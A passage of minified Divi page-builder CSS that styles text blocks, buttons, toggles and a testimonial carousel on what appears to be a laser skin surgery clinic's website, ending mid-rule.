h6,.et_pb_text_12 h6,.et_pb_text_13 h6,.et_pb_text_14 h6,.et_pb_text_15 h6,.et_pb_text_16 h6,.et_pb_text_17 h6,.et_pb_text_18 h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:16px;color:#ffb342!important;letter-spacing:2px;line-height:1.5em}body.iphone .et_pb_text_0,body.iphone .et_pb_text_0 h1,body.iphone .et_pb_text_1,body.iphone .et_pb_text_1 h1,body.iphone .et_pb_text_2,body.iphone .et_pb_text_2 h1,body.iphone .et_pb_text_3 h1,body.safari .et_pb_text_3 h2,body.iphone .et_pb_text_3 h2,body.uiwebview .et_pb_text_3 h2,body.iphone .et_pb_text_4 h2,body.iphone .et_pb_text_5 h2,body.iphone .et_pb_text_13 h2,body.iphone .et_pb_text_14 h2{font-variant-ligatures:no-common-ligatures}.et_pb_text_1.et_pb_text,.et_pb_text_2.et_pb_text,.et_pb_text_4.et_pb_text,.et_pb_text_5.et_pb_text,.et_pb_text_6.et_pb_text,.et_pb_text_7.et_pb_text,.et_pb_text_8.et_pb_text,.et_pb_text_9.et_pb_text,.et_pb_text_10.et_pb_text,.et_pb_text_11.et_pb_text,.et_pb_text_13.et_pb_text,.et_pb_text_14.et_pb_text,.et_pb_text_15.et_pb_text{color:#63b646!important}.et_pb_text_1{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-top:27px!important;margin-bottom:2px!important}.et_pb_text_1.et_pb_text a,.et_pb_text_2.et_pb_text a,.et_pb_text_4.et_pb_text a,.et_pb_text_5.et_pb_text a,.et_pb_text_6.et_pb_text a,.et_pb_text_7.et_pb_text a,.et_pb_text_8.et_pb_text a,.et_pb_text_9.et_pb_text a,.et_pb_text_10.et_pb_text a,.et_pb_text_11.et_pb_text a,.et_pb_text_13.et_pb_text a,.et_pb_text_14.et_pb_text a,.et_pb_text_15.et_pb_text a{color:#fa546d!important}.et_pb_text_1 a,.et_pb_text_2 a,.et_pb_text_4 a,.et_pb_text_5 a,.et_pb_text_6 a,.et_pb_text_7 a,.et_pb_text_8 a,.et_pb_text_9 a,.et_pb_text_10 a,.et_pb_text_11 a,.et_pb_text_13 a,.et_pb_text_14 a,.et_pb_text_15 a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:22px;line-height:1.5em}.et_pb_text_1 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:31px;letter-spacing:16px;line-height:1.4em;text-align:left}.et_pb_text_2,.et_pb_text_8,.et_pb_text_9,.et_pb_text_10,.et_pb_text_11{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em}.et_pb_text_2 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:8px;line-height:1.4em;text-align:left}.et_pb_text_3.et_pb_text{color:#111111!important}.et_pb_text_3{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:3px;line-height:1.8em}.et_pb_text_3.et_pb_text a,.et_pb_text_12.et_pb_text a,.et_pb_text_18.et_pb_text a,.et_pb_text_19.et_pb_text a{color:#006f44!important}.et_pb_text_3 a,.et_pb_text_12 a,.et_pb_text_18 a,.et_pb_text_19 a{font-weight:700}.et_pb_text_3 h2{letter-spacing:16px}.et_pb_divider_0,.et_pb_divider_7,.et_pb_divider_8{padding-top:80px}.et_pb_divider_0:before{width:auto;top:80px;right:0px;left:0px}.et_pb_section_4.et_pb_section{padding-top:15px;padding-bottom:70px;background-color:#f2f2f2!important}.et_pb_row_3.et_pb_row{padding-top:15px!important;padding-bottom:0px!important;padding-top:15px;padding-bottom:0px}.et_pb_divider_1{padding-top:0px;margin-top:35px!important}.et_pb_divider_1:before{border-top-color:#224923;border-top-style:dashed;border-top-width:1px;width:auto;top:0px;right:0px;left:0px}.et_pb_text_4{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-top:-3px!important}.et_pb_text_4 h1,.et_pb_text_8 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em;text-align:center}.et_pb_text_4 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:16px;text-align:center}.et_pb_text_5,.et_pb_text_6{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-bottom:0px!important}.et_pb_text_5 h1,.et_pb_text_6 h1,.et_pb_text_7 h1,.et_pb_text_10 h1,.et_pb_text_11 h1,.et_pb_text_12 h1,.et_pb_text_13 h1,.et_pb_text_14 h1,.et_pb_text_15 h1,.et_pb_text_16 h1,.et_pb_text_17 h1,.et_pb_text_18 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em}.et_pb_text_5 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:16px;text-align:center}.et_pb_divider_2,.et_pb_divider_3,.et_pb_divider_4,.et_pb_divider_5,.et_pb_divider_6,.et_pb_divider_9,.et_pb_divider_10{padding-top:20px;margin-top:35px!important}.et_pb_divider_2:before,.et_pb_divider_3:before,.et_pb_divider_4:before,.et_pb_divider_5:before,.et_pb_divider_6:before,.et_pb_divider_9:before,.et_pb_divider_10:before{border-top-color:#224923;border-top-style:dashed;border-top-width:1px;width:auto;top:20px;right:0px;left:0px}.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row{width:90%;max-width:100%}.et_pb_toggle_0.et_pb_toggle h5,.et_pb_toggle_0.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_0.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_0.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_0.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_0.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_1.et_pb_toggle h5,.et_pb_toggle_1.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_1.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_1.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_1.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_1.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_2.et_pb_toggle h5,.et_pb_toggle_2.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_2.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_2.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_2.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_2.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_3.et_pb_toggle h5,.et_pb_toggle_3.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_3.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_3.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_3.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_3.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_4.et_pb_toggle h5,.et_pb_toggle_4.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_4.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_4.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_4.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_4.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_5.et_pb_toggle h5,.et_pb_toggle_5.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_5.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_5.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_5.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_5.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_6.et_pb_toggle h5,.et_pb_toggle_6.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_6.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_6.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_6.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_6.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_7.et_pb_toggle h5,.et_pb_toggle_7.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_7.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_7.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_7.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_7.et_pb_toggle h6.et_pb_toggle_title,.et_pb_toggle_8.et_pb_toggle h5,.et_pb_toggle_8.et_pb_toggle h1.et_pb_toggle_title,.et_pb_toggle_8.et_pb_toggle h2.et_pb_toggle_title,.et_pb_toggle_8.et_pb_toggle h3.et_pb_toggle_title,.et_pb_toggle_8.et_pb_toggle h4.et_pb_toggle_title,.et_pb_toggle_8.et_pb_toggle h6.et_pb_toggle_title{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:14px}.et_pb_toggle_0.et_pb_toggle p,.et_pb_toggle_1.et_pb_toggle p,.et_pb_toggle_2.et_pb_toggle p,.et_pb_toggle_3.et_pb_toggle p,.et_pb_toggle_4.et_pb_toggle p,.et_pb_toggle_5.et_pb_toggle p,.et_pb_toggle_6.et_pb_toggle p,.et_pb_toggle_7.et_pb_toggle p,.et_pb_toggle_8.et_pb_toggle p{line-height:2.3em}.et_pb_toggle_0.et_pb_toggle,.et_pb_toggle_1.et_pb_toggle,.et_pb_toggle_2.et_pb_toggle,.et_pb_toggle_3.et_pb_toggle,.et_pb_toggle_4.et_pb_toggle,.et_pb_toggle_5.et_pb_toggle,.et_pb_toggle_6.et_pb_toggle,.et_pb_toggle_7.et_pb_toggle,.et_pb_toggle_8.et_pb_toggle{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:1px;line-height:2.3em}.et_pb_toggle_0.et_pb_toggle a,.et_pb_toggle_1.et_pb_toggle a,.et_pb_toggle_2.et_pb_toggle a,.et_pb_toggle_3.et_pb_toggle a,.et_pb_toggle_4.et_pb_toggle a,.et_pb_toggle_5.et_pb_toggle a,.et_pb_toggle_6.et_pb_toggle a,.et_pb_toggle_7.et_pb_toggle a,.et_pb_toggle_8.et_pb_toggle a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:500;text-transform:uppercase;font-size:12px;letter-spacing:2px;text-align:left}.et_pb_toggle_0.et_pb_toggle.et_pb_toggle_open,.et_pb_toggle_0.et_pb_toggle.et_pb_toggle_close,.et_pb_toggle_1.et_pb_toggle.et_pb_toggle_open,.et_pb_toggle_1.et_pb_toggle.et_pb_toggle_close,.et_pb_toggle_2.et_pb_toggle.et_pb_toggle_open,.et_pb_toggle_2.et_pb_toggle.et_pb_toggle_close,.et_pb_toggle_3.et_pb_toggle.et_pb_toggle_open,.et_pb_toggle_3.et_pb_toggle.et_pb_toggle_close,.et_pb_toggle_4.et_pb_toggle.et_pb_toggle_open,.et_pb_toggle_4.et_pb_toggle.et_pb_toggle_close,.et_pb_toggle_5.et_pb_toggle.et_pb_toggle_open,.et_pb_toggle_5.et_pb_toggle.et_pb_toggle_close,.et_pb_toggle_6.et_pb_toggle.et_pb_toggle_open,.et_pb_toggle_6.et_pb_toggle.et_pb_toggle_close,.et_pb_toggle_7.et_pb_toggle.et_pb_toggle_open,.et_pb_toggle_7.et_pb_toggle.et_pb_toggle_close,.et_pb_toggle_8.et_pb_toggle.et_pb_toggle_open,.et_pb_toggle_8.et_pb_toggle.et_pb_toggle_close{background-color:rgba(0,0,0,0)}.et_pb_toggle_0.et_pb_toggle_open .et_pb_toggle_title:before,.et_pb_toggle_0.et_pb_toggle_close .et_pb_toggle_title:before,.et_pb_toggle_1.et_pb_toggle_open .et_pb_toggle_title:before,.et_pb_toggle_1.et_pb_toggle_close .et_pb_toggle_title:before,.et_pb_toggle_2.et_pb_toggle_open .et_pb_toggle_title:before,.et_pb_toggle_2.et_pb_toggle_close .et_pb_toggle_title:before,.et_pb_toggle_3.et_pb_toggle_open .et_pb_toggle_title:before,.et_pb_toggle_3.et_pb_toggle_close .et_pb_toggle_title:before,.et_pb_toggle_4.et_pb_toggle_open .et_pb_toggle_title:before,.et_pb_toggle_4.et_pb_toggle_close .et_pb_toggle_title:before,.et_pb_toggle_5.et_pb_toggle_open .et_pb_toggle_title:before,.et_pb_toggle_5.et_pb_toggle_close .et_pb_toggle_title:before,.et_pb_toggle_6.et_pb_toggle_open .et_pb_toggle_title:before,.et_pb_toggle_6.et_pb_toggle_close .et_pb_toggle_title:before,.et_pb_toggle_7.et_pb_toggle_open .et_pb_toggle_title:before,.et_pb_toggle_7.et_pb_toggle_close .et_pb_toggle_title:before,.et_pb_toggle_8.et_pb_toggle_open .et_pb_toggle_title:before,.et_pb_toggle_8.et_pb_toggle_close .et_pb_toggle_title:before{font-size:20px;right:-2px;color:rgba(51,49,50,0.28)}.et_pb_row_7.et_pb_row{padding-top:15px!important;padding-bottom:0px!important;margin-top:25px!important;margin-right:auto!important;margin-left:auto!important;padding-top:15px;padding-bottom:0px}.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover,.et_pb_button_2_wrapper .et_pb_button_2,.et_pb_button_2_wrapper .et_pb_button_2:hover{padding-top:20px!important;padding-right:180px!important;padding-bottom:20px!important;padding-left:180px!important}body #page-container .et_pb_section .et_pb_button_0:hover,body #page-container .et_pb_section .et_pb_button_1:hover,body #page-container .et_pb_section .et_pb_button_2:hover,body #page-container .et_pb_section .et_pb_button_3:hover,body #page-container .et_pb_section .et_pb_button_4:hover,body #page-container .et_pb_section .et_pb_button_5:hover{background-image:initial;background-color:#ffffff}.et_pb_button_0,.et_pb_button_1,.et_pb_button_2,.et_pb_button_3,.et_pb_button_4,.et_pb_button_5{transition:background-color 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after,.et_pb_button_4,.et_pb_button_4:after,.et_pb_button_5,.et_pb_button_5:after{transition:all 300ms ease 0ms}.et_pb_section_5.et_pb_section{padding-top:30px;padding-bottom:130px;background-color:#f2f2f2!important}.et_pb_row_8.et_pb_row{padding-top:0px!important;padding-top:0px}.et_pb_text_6 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:4px;line-height:1.1em;text-align:center}.et_pb_text_6 h3,.et_pb_text_7 h3,.et_pb_text_10 h3,.et_pb_text_11 h3,.et_pb_text_12 h3,.et_pb_text_13 h3,.et_pb_text_14 h3,.et_pb_text_15 h3,.et_pb_text_16 h3,.et_pb_text_17 h3,.et_pb_text_18 h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:24px;letter-spacing:1px;line-height:1.6em}.et_pb_text_7{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;padding-top:17px!important;margin-top:-3px!important}.et_pb_text_7 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:2px;text-align:center}.et_pb_row_9.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row{width:100%;max-width:100%}.et_pb_button_1_wrapper .et_pb_button_1,.et_pb_button_1_wrapper .et_pb_button_1:hover,.et_pb_button_3_wrapper .et_pb_button_3,.et_pb_button_3_wrapper .et_pb_button_3:hover,.et_pb_button_4_wrapper .et_pb_button_4,.et_pb_button_4_wrapper .et_pb_button_4:hover,.et_pb_button_5_wrapper .et_pb_button_5,.et_pb_button_5_wrapper .et_pb_button_5:hover{padding-top:20px!important;padding-right:70px!important;padding-bottom:20px!important;padding-left:70px!important}div.et_pb_section.et_pb_section_6{background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2019/10/testimonials_laser_center-1.png)!important}.et_pb_section_6.et_pb_section{padding-top:121px;padding-bottom:121px}.et_pb_text_8 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:16px;line-height:1.8em;text-align:left}.et_pb_text_9 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em;text-align:left}.et_pb_text_9 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:16px;line-height:1.4em;text-align:left}.et_pb_section_7.et_pb_section{padding-bottom:0px;background-color:#f2f2f2!important}.et_pb_text_10 h2,.et_pb_text_11 h2,.et_pb_text_12 h2,.et_pb_text_18 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_button_3_wrapper{margin-top:200px!important}body #page-container .et_pb_section .et_pb_button_3{color:#000000!important;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;background-color:#ffffff}.dica_divi_carouselitem_0,.dica_divi_carouselitem_1,.dica_divi_carouselitem_2,.dica_divi_carouselitem_3,.dica_divi_carouselitem_4,.dica_divi_carouselitem_5{filter:sepia(54%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_0:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_1:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_2:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_3:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_4:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_5:hover{filter:sepia(54%)}.dica_divi_carouselitem_0:hover,.dica_divi_carouselitem_1:hover,.dica_divi_carouselitem_2:hover,.dica_divi_carouselitem_3:hover,.dica_divi_carouselitem_4:hover,.dica_divi_carouselitem_5:hover{filter:sepia(0%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_0:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_1:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_2:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_3:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_4:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_5:hover:hover{filter:sepia(0%)}.dica_divi_carouselitem_0 .et_pb_button_wrapper,.dica_divi_carouselitem_0 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_1 .et_pb_button_wrapper,.dica_divi_carouselitem_1 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_2 .et_pb_button_wrapper,.dica_divi_carouselitem_2 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_3 .et_pb_button_wrapper,.dica_divi_carouselitem_3 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_4 .et_pb_button_wrapper,.dica_divi_carouselitem_4 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_5 .et_pb_button_wrapper,.dica_divi_carouselitem_5 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container){text-align:center}.dica_divi_carouselitem_0.dica_divi_carouselitem,.dica_divi_carouselitem_1.dica_divi_carouselitem,.dica_divi_carouselitem_2.dica_divi_carouselitem,.dica_divi_carouselitem_3.dica_divi_carouselitem,.dica_divi_carouselitem_4.dica_divi_carouselitem,.dica_divi_carouselitem_5.dica_divi_carouselitem{transition:filter 300ms ease 0ms}.dica_divi_carouselitem_0.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_1.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_2.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_3.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_4.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_5.dica_divi_carouselitem .social-media{justify-content:flex-start!important}.dica_divi_carouselitem_0.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_1.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_2.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_3.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_4.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_5.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-image-container{text-align:center!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before{font-size:30px!important}.dica_divi_carouselitem_0 .dica-rating span.rate:before,.dica_divi_carouselitem_1 .dica-rating span.rate:before,.dica_divi_carouselitem_2 .dica-rating span.rate:before,.dica_divi_carouselitem_3 .dica-rating span.rate:before,.dica_divi_carouselitem_4 .dica-rating span.rate:before,.dica_divi_carouselitem_5 .dica-rating span.rate:before{color:#d1bb32!important}.dica_divi_carouselitem_0 .dica-rating span.blank:before,.dica_divi_carouselitem_1 .dica-rating span.blank:before,.dica_divi_carouselitem_2 .dica-rating span.blank:before,.dica_divi_carouselitem_3 .dica-rating span.blank:before,.dica_divi_carouselitem_4 .dica-rating span.blank:before,.dica_divi_carouselitem_5 .dica-rating span.blank:before{color:rgba(0,10,5,0.2)!important}.dica_divi_carouselitem_0 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_1 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_2 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_3 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_4 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_5 .dica-image-container .et-pb-icon,.dica_divi_carousel_0 .overlay-image .dica-item .dica-image-container .image:after{font-family:ETmodules!important;font-weight:400!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content .item-title{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:900!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:3px!important;line-height:1.3em!important;text-align:center!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content .item-subtitle{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:8px!important;line-height:2em!important;text-align:center!important}.dica_divi_carousel_0.dica_divi_carousel{padding-top:17px!important}{transform:!important}.dica_divi_carousel_0.dica_divi_carousel .dica_divi_carouselitem .dica-item-content>.item-title{margin-top:12%!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container .image{max-width:80%}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container{text-align:center!important;z-index:10!important}.dica_divi_carousel_0 .swiper-button-next:before,.dica_divi_carousel_0 .swiper-button-prev:before{color:#333132!important}.dica_divi_carousel_0.dica_divi_carousel .swiper-pagination-bullet{background-color:#e0e0e0!important}.dica_divi_carousel_0.dica_divi_carousel .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#333132!important}.dica_divi_carousel_0.dica_divi_carousel .dica-container .swiper-pagination{text-align:center}.dica_divi_carousel_0 .dica-container .swiper-button-next,.dica_divi_carousel_0 .dica-container .swiper-button-prev{font-size:40px;width:40px;height:40px;padding:0px}.dica_divi_carousel_0 .dica-container .swiper-buttton-container{justify-content:space-between}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.dica_divi_carousel_0 .dica_divi_carouselitem{width:calc(100%/2)}.et_pb_button_4_wrapper{margin-top:10px!important}body #page-container .et_pb_section .et_pb_button_4{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;background-color:#ffffff}.et_pb_divider_7:before,.et_pb_divider_8:before{border-top-color:#224923;border-top-style:dashed;border-top-width:1px;width:auto;top:80px;right:0px;left:0px}.et_pb_text_12{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:3px;line-height:1.8em;max-width:90%}div.et_pb_section.et_pb_section_8,div.et_pb_section.et_pb_section_9{background-image:linear-gradient(180deg,#f2f2f2 0%,rgba(0,0,0,0) 50%)!important}.et_pb_section_8.et_pb_section,.et_pb_section_9.et_pb_section{padding-top:100px}.et_pb_row_15.et_pb_row{padding-bottom:4px!important;padding-bottom:4px}.et_pb_text_13{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;padding-bottom:0px!important}.et_pb_text_13 h2,.et_pb_text_14 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:4px;line-height:1.1em;text-align:center}.et_pb_text_14{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-top:-2px!important}.et_pb_text_15{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;max-width:100%}.et_pb_text_15 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:60px;letter-spacing:2px;line-height:1.1em;text-align:center}.et_pb_section_10.et_pb_section,.et_pb_section_11.et_pb_section{padding-bottom:4px}.et_pb_text_16,.et_pb_text_17{line-height:2em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:16px;letter-spacing:1px;line-height:2em;margin-top:10px!important}.et_pb_text_16 a,.et_pb_text_17 a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-align:center}.et_pb_text_16 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:19px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_text_17 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:20px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_button_5_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_5{border-color:#224923;border-radius:1px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:600!important;background-color:#ffffff}.et_pb_row_19,body #page-container .et-db #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_0 img{width:100%}.et_pb_signup_0.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form 